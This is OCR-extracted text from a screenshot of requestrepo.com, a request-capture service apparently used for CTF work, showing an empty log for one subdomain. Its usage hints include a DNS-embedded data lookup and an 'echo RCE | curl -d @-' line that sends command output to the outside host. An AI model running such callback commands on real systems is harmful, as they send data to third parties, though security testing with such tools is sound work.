 requestrepo.com
6
8
Gmail YouTube 地图 CTF
requestrepo
Search
Delete all requests
Requests (0) HTTP DNS
Requests Response DNS
rvhcl73x.requestrepo.com Copy URL New URL
Awaiting requests
How to make a request:
curl http://rvhcl73x.requestrepo.com
curl http://requestrepo.com/rvhcl73x/
curl -X POST --data hello http://rvhcl73x.requestrepo.com
nslookup your.data.here.rvhcl73x.requestrepo.com
echo RCE | curl -d @- rvhcl73x.requestrepo.com
Check out the Response tab to edit your HTTP Response or the DNS tab to add DNS records for this subdomain.
See on GitHub Star 11